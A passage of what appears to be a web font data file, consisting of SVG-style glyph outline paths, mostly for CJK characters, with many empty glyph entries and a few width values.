0v-1,43,13,69,44,94v32,-24,45,-52,44,-94r37,0v-2,50,20,80,64,107r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63xm317,-96r-40,0r0,-82r-59,0r0,-30r59,0r0,-67r40,0r0,179"},{"d":"90,-159v-20,0,-27,-6,-27,-26r0,-90r212,0v17,0,25,9,24,25r-5,91r-204,0xm257,-189v-3,-21,8,-55,-13,-55r-141,0v3,20,-9,55,14,55r140,0xm89,58v-20,0,-25,-7,-26,-26r0,-93r97,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r84,0v11,0,16,5,16,17r-4,102r-207,0xm258,28v-3,-20,10,-59,-10,-59r-146,0v3,21,-10,59,14,59r142,0"},{},{"d":"215,-248r-6,88r-36,0v-5,-28,13,-83,-15,-83r-119,0r0,-29r154,0v16,0,23,8,22,24xm261,-121v-36,33,-149,20,-240,23r0,-30r63,0r0,-64r38,0r0,64v72,-2,90,6,125,-11v11,-5,14,-13,14,-22r0,-114r40,0r0,76r52,0r0,31r-52,0r0,88r-40,0r0,-41xm286,-64v13,0,16,5,16,17r-4,105r-200,0v-20,0,-27,-6,-27,-26r0,-96r215,0xm262,29v-4,-21,11,-64,-11,-64r-140,0v4,22,-11,63,14,64r137,0"},{"d":"25,-193v0,-83,119,-113,167,-55r85,0r0,-27r40,0r0,176r-40,0r0,-40r-84,0v-47,57,-168,29,-168,-54xm208,-219v5,16,5,35,0,50r69,0r0,-50r-69,0xm119,-140v31,0,54,-22,54,-53v1,-31,-23,-54,-54,-54v-32,0,-55,22,-55,54v0,32,24,53,55,53xm131,-12v1,17,-6,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-27,-6,-27,-26r0,-109r40,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{},{},{},{},{},{},{"d":"257,-104v0,82,20,155,80,166r0,28v-167,-1,-162,-390,0,-388r0,28v-59,10,-80,85,-80,166"},{},{},{},{"d":"87,-127v-20,-1,-27,-7,-28,-26r0,-120r241,0r0,31r-201,0r0,71v0,9,4,13,13,13r190,0r0,31r-215,0xm341,-57r-81,0r0,111r-40,0r0,-111r-80,0r0,111r-40,0r0,-111r-81,0r0,-30r322,0r0,30"},{},{"d":"198,66v-63,0,-106,-57,-67,-104r-53,0r0,-30r101,0r0,-34r39,0r0,34r100,0r0,30r-53,0v39,46,-3,104,-67,104xm174,-167v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-25,9,-50,14,-78,11v-23,-3,-29,-11,-29,-37r0,-114r75,0r0,30r-37,0r0,75v2,29,39,14,62,10r0,-115r94,0r0,30r-55,0r0,74xm317,-91r-40,0r0,-92r-59,0r0,-29r59,0r0,-63r40,0r0,184xm198,37v23,0,45,-13,45,-35v0,-22,-22,-35,-45,-35v-22,0,-44,13,-44,35v0,22,22,35,44,35"},{},{},{},{},{},{},{},{},{"d":"87,-140v-4,-68,78,-90,133,-63v15,-4,44,-12,67,-14r0,33r-47,0v10,10,15,25,15,44v1,59,-47,77,-112,73r0,37v62,0,133,-7,131,53v-1,51,-47,70,-106,70v-54,0,-89,-14,-90,-61v0,-24,14,-41,41,-54v-19,-12,-19,-45,5,-53v-23,-13,-35,-31,-37,-65xm126,-140v0,32,14,47,45,47v30,0,45,-16,45,-47v0,-31,-15,-48,-45,-48v-30,0,-45,16,-45,48xm173,67v34,-3,61,-7,62,-39v1,-41,-60,-26,-100,-29v-36,27,-11,72,38,68"},{},{},{},{},{},{},{},{},{},{},{"d":"115,-240v70,0,107,51,107,123v0,74,-38,124,-107,124v-69,0,-107,-50,-107,-124v0,-73,37,-123,107,-123xm115,-22v45,1,68,-40,68,-95v0,-55,-19,-92,-68,-94v-44,-1,-68,39,-68,94v0,56,19,93,68,95"},{},{},{"d":"78,-139v2,23,28,16,54,16v34,0,61,-2,81,-6r4,28v-28,7,-63,10,-104,10v-38,0,-75,3,-74,-34r0,-74r126,0v-1,-17,5,-44,-13,-43r-112,0r0,-29r146,0v22,-2,21,17,19,36r72,0r0,-40r40,0r0,191r-40,0r0,-51r-77,0r0,-30r77,0r0,-41r-74,0r-1,36r-124,0r0,31xm318,-39r-6,93r-35,0r0,-70v0,-10,-4,-15,-14,-15r-178,0r0,-30r213,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{"d":"317,-102r-40,0r0,-77r-56,0r0,-29r56,0r0,-67r40,0r0,173xm79,-146v2,23,28,16,54,16v34,0,61,-3,81,-7r4,28v-28,7,-62,10,-104,10v-40,0,-75,4,-75,-35r0,-68r123,0v-1,-17,5,-41,-13,-40r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,77r-119,0r0,28xm120,58v-44,5,-25,-49,-29,-84r186,0v-1,-12,4,-27,-10,-27r-176,0r0,-28r211,0v11,0,17,5,17,16r-5,66r-183,0v1,13,-4,30,11,29r183,0r0,28r-205,0"},{"d":"326,-91r-40,0r0,-184r40,0r0,184xm56,-111v-20,0,-27,-6,-26,-27r0,-132r123,0v33,-2,22,37,23,65r44,0r0,-70r38,0r0,184r-38,0r0,-83r-45,0r-3,63r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,85v2,25,44,10,67,14r0,-86xm327,-48r-6,102r-34,0r0,-78v0,-10,-5,-15,-15,-15r-181,0r0,-31r216,0v14,0,21,7,20,22"},{},{},{},{},{"d":"73,-146v3,22,30,16,58,17v55,2,84,-2,112,-14v30,-22,9,-87,15,-132r40,0r0,70r56,0r0,30r-56,0r0,85r-40,0r0,-37v-28,22,-83,32,-152,31v-41,0,-73,1,-73,-39r0,-66r128,0v-1,-17,5,-42,-13,-41r-114,0r0,-29r148,0v15,0,21,5,20,20r-6,78r-123,0r0,27xm189,59v-21,-8,-57,-42,-63,-63v-6,22,-42,54,-62,63r-20,-26v45,-28,66,-54,64,-100r37,0v-2,38,13,62,44,87v32,-25,46,-48,44,-87r37,0v-2,46,19,73,63,100r-19,26v-21,-8,-57,-42,-63,-63v-6,21,-42,53,-62,63"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"278,-274v16,1,20,5,19,22r-6,108r50,0r0,30r-322,0r0,-30r236,0r0,-82v0,-11,-5,-17,-15,-17r-176,0r0,-31r214,0xm90,58v-20,0,-27,-6,-27,-26r0,-107r237,0r0,31r-198,0v4,25,-13,72,15,72r187,0r0,30r-214,0"},{},{},{},{"d":"213,-213r-73,20r48,58r-30,22r-41,-63r-40,63r-31,-22r48,-58r-73,-20r11,-35r71,27r-4,-75r37,0r-4,75r70,-27","w":234},{},{"d":"130,-146v60,3,118,-2,126,-35r0,-98r39,0r0,36r59,0r0,30r-59,0r0,47r59,0r0,30r-59,0r0,49r-39,0r0,-57v-29,25,-77,30,-148,30v-41,-1,-71,2,-71,-39r0,-118r40,0r0,108v2,23,25,16,53,17xm300,-49r-7,103r-35,0r0,-80v0,-10,-4,-15,-14,-15r-173,0r0,-30r209,0v14,0,21,7,20,22"},{},{"d":"84,-139v2,20,25,15,50,16v63,0,92,-3,124,-16v33,-21,9,-90,16,-136r39,0r0,204r-39,0r0,-52v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-69r132,0v-1,-17,6,-42,-13,-42r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,80r-128,0r0,31xm217,-67v-2,59,60,85,112,97r-14,27v-42,-2,-108,-37,-118,-68v-10,32,-76,67,-118,68r-13,-27v53,-12,112,-38,111,-97r40,0"},{},{},{},{},{},{},{"d":"81,-150v4,25,26,18,61,18v63,0,88,-1,120,-14v28,-22,7,-86,13,-129r39,0r0,224r-39,0r0,-78v-34,28,-78,29,-159,29v-44,0,-75,3,-75,-40r0,-131r158,0r0,31r-118,0r0,90xm109,49v-18,0,-22,-6,-23,-23r0,-88r39,0r0,67v0,8,5,13,14,13r186,0r0,31r-216,0"},{},{},{},{},{"d":"317,-84r-40,0r0,-25r-57,0r0,-29r57,0r0,-31r-57,0r0,-29r57,0r0,-77r40,0r0,191xm120,-89v-71,8,-109,-76,-66,-126r-37,0r0,-31r84,0r0,-41r39,0r0,41r81,0r0,31r-35,0v43,49,5,135,-66,126xm120,-121v26,0,44,-18,44,-44v0,-26,-18,-44,-44,-44v-26,0,-44,18,-44,44v0,26,18,44,44,44xm318,-39r-6,93r-35,0r0,-69v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm56,-112v-20,0,-27,-6,-26,-27r0,-131r123,0v33,-2,22,36,23,64r44,0r0,-69r38,0r0,181r-38,0r0,-81r-45,0r-3,63r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,84v2,24,45,9,67,13r0,-84xm123,58v-20,0,-27,-6,-27,-26r0,-103r215,0v11,0,16,6,16,17r-4,112r-200,0xm285,28r0,-58v0,-7,-3,-11,-10,-11r-139,0v4,24,-12,69,14,69r135,0"},{"d":"324,-98r-40,0r0,-177r40,0r0,177xm251,-98r-40,0r0,-99r-68,0r0,-31r68,0r0,-47r40,0r0,177xm76,-162v3,33,75,14,100,12r5,26v-39,9,-144,37,-144,-28r0,-118r39,0r0,108xm134,-12v2,17,-7,40,14,40r136,0r0,-40r-150,0xm121,58v-20,0,-27,-6,-27,-26r0,-110r40,0r0,36r150,0r0,-36r40,0r0,136r-203,0"},{},{},{},{"d":"140,-246r0,58r80,0r1,-58r-81,0xm102,-188v-2,-15,-2,-39,-2,-58r-43,0r0,-28r246,0r0,28r-43,0r-2,58r43,0r0,29r-241,0r0,-29r42,0xm341,-106r-322,0r0,-28r322,0r0,28xm92,58v-43,5,-25,-48,-29,-82r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,66r-190,0v0,13,-3,29,11,28r189,0r0,28r-211,0"},{"d":"130,-149v63,0,117,1,125,-37r0,-89r41,0r-1,65r59,0r0,31r-59,0r1,82r-41,0r0,-48v-30,25,-77,28,-147,28v-43,1,-71,1,-71,-39r0,-113r40,0r0,103v2,23,24,17,53,17xm250,-6v-2,14,-46,65,-61,65v-21,-7,-56,-43,-61,-65v-5,22,-40,58,-61,65r-19,-25v44,-27,63,-59,61,-113r38,0v-2,45,12,74,42,100v31,-25,44,-55,42,-100r37,0v-2,54,17,86,62,113r-19,25v-21,-7,-56,-43,-61,-65"},{},{},{},{},{},{},{"d":"82,-103v-21,0,-27,-7,-28,-26r0,-140r97,0r0,31r-57,0r0,91v0,9,4,13,13,13r69,0r0,-135r128,0r0,31r-89,0r0,91v0,9,5,13,14,13r78,0r0,31r-225,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{"d":"115,59v-20,0,-27,-7,-27,-27r0,-109r40,0r0,34r149,0r0,-34r40,0r0,136r-202,0xm174,-158v3,25,40,14,64,11r5,26v-27,9,-82,16,-101,-1v-37,11,-109,31,-109,-27r0,-122r77,0r0,31r-39,0r0,82v3,27,41,13,64,10r0,-123r94,0r0,31r-55,0r0,82xm317,-98r-40,0r0,-81r-59,0r0,-30r59,0r0,-66r40,0r0,177xm128,-13v1,17,-6,41,14,41r135,0r0,-41r-149,0"},{},{},{},{},{},{"d":"317,-89r-40,0r0,-29r-56,0r0,-28r56,0r0,-28r-56,0r0,-27r56,0r0,-74r40,0r0,186xm121,-93v-70,7,-109,-74,-66,-123r-37,0r0,-30r83,0r0,-41r40,0r0,41r80,0r0,30r-35,0v42,48,5,131,-65,123xm121,-124v25,0,43,-18,43,-43v0,-25,-18,-43,-43,-43v-26,0,-44,17,-44,43v0,26,18,43,44,43xm217,-83v56,0,98,24,98,74v0,50,-43,73,-98,73v-55,0,-97,-24,-97,-73v0,-50,42,-74,97,-74xm217,35v32,0,59,-15,59,-44v0,-30,-26,-44,-59,-44v-33,0,-59,15,-59,44v0,28,27,44,59,44"},{},{},{},{},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm258,-94r-38,0r0,-93r-55,0r0,-30r55,0r0,-58r38,0r0,181xm125,-272v-3,76,18,116,63,147r-21,25v-23,-13,-56,-49,-62,-77v-5,30,-40,69,-64,82r-22,-25v50,-33,69,-70,66,-152r40,0xm328,-48r-7,102r-34,0r0,-78v0,-10,-5,-15,-15,-15r-182,0r0,-31r217,0v14,0,22,7,21,22"},{},{"d":"145,-274v14,1,15,3,14,19r-6,102r103,0r0,-75v-2,-30,-51,-11,-77,-16r0,-30r101,0v16,1,21,4,20,22r-6,99r47,0r0,29r-322,0r0,-29r96,0r0,-75v-1,-29,-45,-12,-69,-16r0,-30r99,0xm251,62v-54,6,-78,-61,-48,-99r-24,0r0,-29r52,0r0,-37r40,0r0,37r53,0r0,29r-25,0v30,37,6,106,-48,99xm251,34v16,0,26,-14,26,-31v0,-17,-10,-32,-26,-32v-16,0,-26,15,-26,32v0,17,10,31,26,31xm82,59v-45,5,-25,-52,-29,-87r71,0v-1,-13,5,-31,-10,-31r-61,0r0,-28r94,0v11,0,16,5,16,16r-5,70r-66,0v1,13,-4,31,11,31r63,0r0,29r-84,0"},{},{"d":"90,-139v-20,0,-27,-6,-27,-26r0,-110r234,0r0,28r-195,0r0,27r191,0r0,26r-191,0v-1,14,-1,29,14,28r182,0r0,27r-208,0xm341,-84r-322,0r0,-28r322,0r0,28xm284,-56v12,1,15,4,15,17r-4,97r-205,0v-49,1,-19,-74,-27,-114r221,0xm257,30v-3,-19,9,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{},{},{},{},{},{},{"d":"36,-113v63,-17,111,-48,118,-113v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v39,-2,23,48,17,72r87,0r0,-77r40,0r0,181r-40,0r0,-73r-101,0v-24,41,-66,69,-126,82xm117,58v-20,0,-27,-6,-27,-26r0,-103r230,0r0,31r-190,0v4,24,-11,68,14,68r180,0r0,30r-207,0"},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm256,50r-36,0r0,-171r-75,0r0,-31r75,0r0,-45r-75,0r0,-30r75,0r0,-48r36,0r0,325xm93,-36v-32,0,-51,-2,-51,-37r0,-197r40,0r0,186v0,10,4,14,13,15v27,2,53,2,79,-4r5,26v-25,7,-53,11,-86,11"},{},{},{},{"d":"279,-117v-34,38,-158,19,-251,24r0,-29r89,0r0,-38v-30,-2,-68,9,-68,-26r0,-86r171,0r0,29r-132,0v2,20,-9,54,14,54r119,0r0,29r-64,0r0,38v35,0,59,-2,73,-3v33,-3,49,-13,49,-30r0,-120r40,0r0,186r-40,0r0,-28xm129,-6v1,17,-4,35,15,35r135,0r0,-35r-150,0xm116,58v-20,0,-25,-7,-26,-26r0,-100r39,0r0,33r150,0r0,-33r40,0r0,126r-203,0"},{},{},{},{},{},{},{},{},{"d":"268,4r-161,0r0,-276r40,0r0,245r121,0r0,31"},{},{"d":"122,-90v-71,0,-109,-76,-66,-125r-39,0r0,-30r86,0r0,-42r39,0r0,42r84,0r0,30r-37,0v9,10,14,21,16,35r72,0r0,-95r40,0r0,190r-40,0r0,-65r-72,0v-5,37,-40,60,-83,60xm122,-121v28,0,46,-17,46,-44v0,-27,-19,-45,-46,-45v-27,0,-45,18,-45,45v0,26,18,44,45,44xm318,-40r-6,94r-35,0r0,-71v0,-10,-4,-15,-14,-15r-174,0r0,-30r209,0v14,0,21,7,20,22"},{},{},{},{"d":"172,-227v1,-14,-3,-17,-14,-17r-119,0r0,-29r154,0v16,0,23,8,22,24r-5,81r-38,0r0,-59xm261,-135v-39,35,-150,19,-241,23r0,-29r62,0r0,-55r39,0r0,55v72,-2,93,8,126,-12v31,-18,8,-80,14,-122r40,0r0,68r52,0r0,30r-52,0r0,77r-40,0r0,-35xm102,58v-45,5,-26,-49,-30,-84r190,0v-1,-12,4,-27,-10,-27r-180,0r0,-28r216,0v10,0,15,5,15,16r-5,66r-186,0v1,12,-4,29,10,29r188,0r0,28r-208,0"},{"d":"317,-111r-40,0r0,-164r40,0r0,164xm108,-240v0,34,9,60,29,83v18,-22,25,-48,25,-83r-54,0xm22,-130v32,-28,46,-54,46,-110r-37,0r0,-31r209,0r0,31r-38,0v-1,44,14,76,46,102r-24,20v-21,-16,-34,-36,-40,-60v-4,24,-27,54,-46,66v-20,-13,-41,-41,-48,-65v-6,25,-26,54,-43,68xm117,58v-46,6,-25,-52,-30,-88r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-30r216,0v11,0,16,6,16,17r-5,70r-187,0v1,13,-4,31,11,31r187,0r0,29r-208,0"},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm121,-274v61,0,102,39,102,99v0,59,-41,98,-102,98v-62,0,-103,-38,-103,-98v0,-60,43,-99,103,-99xm121,-107v37,0,62,-28,62,-68v0,-40,-24,-68,-62,-68v-39,0,-63,27,-63,68v0,41,25,68,63,68"},{"d":"282,-275v16,0,20,6,19,23r-5,92r-36,0r0,-68v0,-11,-5,-16,-15,-16r-75,0r0,-31r112,0xm341,-94r-322,0r0,-31r149,0r0,-67r38,0r0,67r135,0r0,31xm132,-275v13,0,14,5,14,20r-6,96r-36,0r0,-69v1,-27,-37,-13,-59,-16r0,-31r87,0xm200,-67v-2,58,58,83,111,95r-13,29v-42,0,-108,-39,-118,-70v-9,33,-76,69,-118,70r-13,-29v57,-12,112,-35,111,-95r40,0"},{},{},{},{},{},{},{},{"d":"277,-162r-102,0r0,-29r102,0r0,-29r-102,0r0,-29r102,0r0,-30r40,0r0,193r-40,0r0,-76xm83,-149v1,23,26,17,51,17v33,0,60,-2,83,-6r5,26v-32,8,-70,12,-113,12v-36,0,-65,1,-65,-39r0,-131r39,0r0,121xm302,-68v13,-1,16,5,16,17r-5,109r-195,0v-20,0,-27,-6,-27,-26r0,-100r211,0xm276,28r0,-55v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,66,14,66r131,0"},{},{},{},{},{"d":"135,-270v31,6,87,-18,87,22v0,16,-2,30,-4,44r59,0r0,-71r40,0r0,191r-40,0r0,-89r-67,0v-11,30,-30,58,-59,84r-26,-23v36,-36,55,-74,56,-114v1,-23,-28,-12,-46,-14r0,-30xm104,-270v13,0,16,5,16,18v-1,70,-27,109,-70,144r-24,-21v34,-31,52,-63,53,-97v1,-23,-28,-12,-46,-14r0,-30r71,0xm298,-70v16,1,21,4,20,22r-5,102r-35,0r0,-78v0,-10,-5,-15,-15,-15r-181,0r0,-31r216,0"},{},{},{},{},{},{"d":"116,-269v32,5,88,-17,87,24r-5,146r-35,0r0,-123v2,-25,-27,-15,-47,-17r0,-30xm15,-269v27,5,76,-16,75,20r-5,151r-34,0r0,-124v1,-21,-18,-17,-36,-17r0,-30xm142,-46v42,1,87,-3,86,-35r0,-194r36,0r0,114r33,0r0,-114r36,0r0,329r-36,0r0,-185r-33,0r0,181r-36,0r0,-88v-32,33,-137,20,-214,23r0,-31r93,0r0,-117r35,0r0,117"},{},{},{},{},{},{},{},{},{"d":"107,-131v0,82,44,111,131,104r0,-87r40,0r0,115v-23,3,-51,5,-83,5v-91,1,-127,-45,-131,-136v-5,-120,94,-157,211,-139r0,29v-102,-5,-168,9,-168,109"},{},{},{},{},{"d":"282,-273v17,0,21,3,20,22r-6,111r45,0r0,31r-135,0r0,87r-40,0r0,-87r-147,0r0,-31r96,0r0,-86v0,-30,-42,-13,-67,-17r0,-30r95,0v15,0,15,2,15,18r-6,115r108,0r0,-86v-1,-33,-54,-11,-81,-17r0,-30r103,0xm85,52v-18,0,-22,-4,-23,-21r0,-87r40,0r-1,65v0,8,5,13,14,13r191,0r0,30r-221,0"},{},{},{"d":"354,-160r-56,0r0,86r-40,0r0,-201r40,0r0,84r56,0r0,31xm118,-91v-71,7,-107,-74,-67,-124r-40,0r0,-30r87,0r0,-42r40,0r0,42r86,0r0,30r-39,0v40,49,4,132,-67,124xm118,-123v27,0,46,-16,46,-43v0,-27,-19,-43,-46,-43v-27,0,-46,16,-46,43v0,27,19,43,46,43xm305,57v-40,-4,-105,-38,-114,-71v-10,33,-75,66,-116,71r-13,-30v75,-22,111,-45,108,-99r40,0v-3,55,32,77,109,99"},{"d":"297,-150r-206,0v-19,0,-28,-8,-28,-24r0,-101r40,0r0,28r155,0r0,-28r39,0r0,125xm258,-180r0,-37r-155,0v1,16,-6,37,14,37r141,0xm341,-90r-322,0r0,-30r322,0r0,30xm200,-66v-1,58,59,82,111,95r-13,28v-43,-2,-107,-38,-118,-70v-10,33,-75,69,-118,70r-13,-28v56,-12,111,-36,111,-95r40,0"},{},{},{},{},{},{},{"d":"328,-55r-39,0r0,-111r-34,0r0,109r-37,0r0,-218r37,0r0,78r34,0r0,-78r39,0r0,220xm153,-169v-2,28,-21,68,-41,82v-16,-16,-38,-54,-41,-81v-1,28,-17,65,-31,82r-27,-16v31,-45,39,-92,38,-169r38,0v-1,53,3,99,23,132v17,-29,23,-79,21,-132r38,0v-2,69,8,123,39,161r-25,19v-14,-17,-30,-51,-32,-78xm106,49v-17,-1,-22,-4,-23,-21r0,-88r40,0r0,65v0,8,5,13,14,13r200,0r0,31r-231,0"},{},{},{},{},{},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm12,-173v0,-60,30,-102,87,-101v33,0,57,13,72,39r51,0r0,-40r37,0r0,325r-37,0r0,-160r-52,0v-15,26,-39,38,-71,38v-57,1,-87,-41,-87,-101xm182,-205v4,20,4,45,0,64r40,0r0,-64r-40,0xm99,-103v34,0,47,-32,47,-70v0,-38,-13,-71,-47,-71v-34,0,-48,33,-48,71v0,38,14,70,48,70"},{"d":"288,-240r-88,0r0,244r-41,0r0,-244r-86,0r0,-32r215,0r0,32"},{},{},{},{"d":"130,-147v65,0,114,1,125,-37r0,-91r41,0r-1,67r59,0r0,31r-59,0r1,89r-41,0r0,-55v-30,25,-79,28,-148,29v-41,0,-70,0,-70,-40r0,-115r40,0r0,105v2,23,24,17,53,17xm105,58v-20,0,-25,-6,-26,-25r0,-106r204,0v11,0,16,5,16,16r-4,115r-190,0xm257,28r0,-60v0,-7,-3,-11,-10,-11r-129,0v4,24,-12,71,13,71r126,0"},{},{},{},{},{},{},{},{"d":"88,-164v-19,1,-25,-6,-25,-24r0,-86r40,0r0,67v0,9,4,13,13,13r185,0r0,30r-213,0xm341,-103r-141,0r0,35r-40,0r0,-35r-141,0r0,-30r322,0r0,30xm200,-55v-4,52,62,77,110,84r-11,28v-41,0,-109,-35,-119,-65v-11,31,-77,64,-119,65r-11,-28v50,-8,112,-32,110,-84r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-80r-39,0r0,-96r-38,0r0,76r-39,0r0,-175r39,0r0,68r38,0r0,-68r39,0r0,195xm99,-276v52,0,84,32,84,84v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-52,31,-84,83,-84xm99,-139v29,0,45,-22,45,-53v0,-30,-16,-53,-45,-53v-29,0,-44,24,-44,53v0,30,16,53,44,53xm225,-78v-3,61,59,94,111,106r-13,28v-42,0,-109,-44,-117,-76v-9,34,-76,77,-118,77r-13,-29v55,-11,114,-43,110,-106r40,0"},{"d":"93,-145v-21,0,-29,-7,-29,-26r0,-102r236,0r0,30r-196,0v4,24,-11,68,14,68r183,0r0,30r-208,0xm341,-78r-322,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-79r40,0v4,24,-12,69,14,69r189,0r0,31r-220,0"},{},{"d":"184,-216v63,-1,89,47,85,118r-144,0v-5,78,61,77,139,74r0,23v-89,23,-178,3,-178,-98v0,-73,31,-116,98,-117xm231,-124v11,-72,-79,-83,-99,-30v-3,8,-5,18,-6,30r105,0"},{},{},{},{},{},{},{"d":"67,-199v70,-37,142,1,142,92v0,82,-56,125,-138,110r0,86r-40,0r0,-300r35,0xm71,-23v66,5,97,-18,96,-81v-1,-48,-13,-78,-58,-79v-18,0,-31,2,-38,5r0,155","w":228},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"76,-125v-22,0,-29,-6,-29,-27r0,-121r39,0r0,39r95,0r0,-39r40,0r0,148r-145,0xm181,-155r0,-49r-95,0v2,20,-8,49,16,49r79,0xm279,-81v-25,22,-60,26,-124,26r0,105r-40,0r0,-105r-93,0r0,-31r210,-3v29,-4,47,-15,47,-35r0,-151r40,0r0,329r-40,0r0,-135"},{},{},{},{},{"d":"88,-163v-18,0,-25,-7,-25,-24r0,-87r40,0r0,68v0,9,4,13,13,13r185,0r0,30r-213,0xm341,-102r-141,0r0,45r-40,0r0,-45r-141,0r0,-29r322,0r0,29xm102,-5v0,16,-4,33,15,33r141,0r0,-33r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-101r39,0r0,35r156,0r0,-35r40,0r0,127r-208,0"},{},{"d":"305,-149v-47,-5,-104,-27,-124,-57v-20,32,-73,52,-125,57r-9,-30v69,-11,105,-33,111,-66r-99,0r0,-29r242,0r0,29r-100,0v6,34,44,56,112,67xm341,-95r-322,0r0,-30r322,0r0,30xm180,-74v57,0,100,22,100,71v0,49,-44,70,-100,70v-56,0,-100,-21,-100,-70v0,-49,43,-71,100,-71xm119,-3v1,54,121,54,122,0v0,-53,-122,-56,-122,0"},{},{},{},{},{},{},{},{"d":"130,-133v64,2,125,1,125,-38r0,-104r41,0r-1,76r59,0r0,31r-59,0r1,119r-41,0r0,-80v-30,25,-77,28,-147,28v-42,-1,-71,1,-71,-39r0,-129r40,0r0,119v2,23,25,16,53,17xm107,49v-17,0,-23,-6,-23,-23r0,-89r40,0r0,68v0,8,5,13,14,13r173,0r0,31r-204,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"280,-275v16,0,21,7,20,23r-8,95r-37,0r0,-71v0,-11,-5,-17,-15,-17r-176,0r0,-30r216,0xm341,-100r-322,0r0,-31r111,0r0,-61r41,0r0,61r170,0r0,31xm283,-67v13,0,16,5,16,17r-4,108r-205,0v-20,0,-27,-6,-27,-26r0,-99r220,0xm258,28r0,-54v0,-7,-3,-11,-10,-11r-145,0v4,23,-11,65,14,65r141,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"138,-142v57,3,109,-6,116,-37r0,-96r41,0r0,69r59,0r0,31r-59,0r0,84r-41,0r0,-49v-29,25,-80,31,-145,30v-44,-1,-73,1,-73,-46r0,-115r157,0r0,31r-115,0r0,81v4,23,30,15,60,17xm108,58v-20,0,-27,-6,-27,-26r0,-104r199,0v11,0,16,6,16,17r-5,113r-183,0xm255,28r0,-59v0,-7,-4,-10,-11,-10r-123,0v4,24,-12,69,14,69r120,0"},{},{},{},{"d":"134,-63v-8,51,59,44,92,34r0,-182r40,0r0,215r-35,0r-2,-13v-54,27,-136,28,-136,-53r0,-149r41,0r0,148"},{},{},{"d":"198,-99v45,8,70,26,72,73v4,85,-88,104,-171,89r0,-27v65,1,129,1,129,-61v0,-42,-44,-52,-94,-50r0,-29v49,-15,82,-20,86,-64v4,-51,-66,-36,-115,-38r0,-25v72,-14,157,-22,157,57v-1,38,-32,64,-64,75"},{},{},{},{},{},{},{},{},{},{},{"d":"130,-150v64,2,125,1,125,-38r0,-87r41,0r-1,64r59,0r0,31r-59,0r1,81r-41,0r0,-48v-30,25,-77,29,-147,29v-42,0,-71,0,-71,-40r0,-115r40,0r0,105v2,23,25,17,53,18xm209,-53v7,45,59,76,109,82r-13,31v-44,-3,-102,-37,-116,-68v-14,33,-72,63,-116,68r-13,-31v51,-6,102,-37,110,-82r-96,0r0,-30r232,0r0,30r-97,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"25,-194v0,-102,178,-111,187,-15r65,0r0,-66r40,0r0,174r-40,0r0,-77r-65,0v-6,42,-44,68,-92,68v-53,0,-95,-33,-95,-84xm120,-141v31,0,54,-22,54,-53v0,-31,-23,-53,-54,-53v-31,0,-55,21,-55,53v0,32,24,53,55,53xm118,58v-20,0,-27,-6,-27,-26r0,-110r40,0r0,35r146,0r0,-35r40,0r0,136r-199,0xm277,28r0,-41r-146,0v1,17,-5,41,14,41r132,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"88,-168v-46,2,-17,-69,-25,-106r40,0r0,63v0,9,4,14,13,14r185,0r0,29r-213,0xm91,58v-42,4,-26,-47,-29,-81r195,0v-1,-12,4,-26,-10,-26r-185,0r0,-28r98,0r0,-35r-141,0r0,-28r322,0r0,28r-141,0r0,35r83,0v11,0,16,4,16,15r-5,65r-192,0v0,12,-3,27,11,27r191,0r0,28r-213,0"},{"d":"278,-275v16,1,20,5,20,23r-5,96r48,0r0,30r-140,0r0,63r-40,0r0,-63r-142,0r0,-30r97,0r0,-73v0,-27,-42,-11,-65,-15r0,-31r92,0v14,1,14,3,14,19r-5,100r104,0r0,-73v0,-11,-4,-15,-14,-15r-62,0r0,-31r98,0xm102,-9v1,17,-5,37,15,37r141,0r0,-37r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-109r39,0r0,37r156,0r0,-37r40,0r0,135r-208,0"},{},{},{},{},{},{},{},{},{},{},{"d":"297,-153r-206,0v-19,0,-28,-8,-28,-24r0,-98r40,0r0,27r155,0r0,-27r39,0r0,122xm258,-183r0,-36r-155,0v1,16,-5,36,14,36r141,0xm341,-95r-322,0r0,-29r322,0r0,29xm103,-9v1,16,-5,37,14,37r141,0r0,-37r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-99r40,0r0,29r155,0r0,-29r39,0r0,126r-207,0"},{},{},{},{},{"d":"218,-134v-13,19,-72,30,-94,11v-34,14,-97,26,-97,-28r0,-120r68,0r0,31r-31,0r0,81v1,26,34,13,53,10r0,-122r72,0r0,31r-36,0r0,79v-1,26,47,14,58,6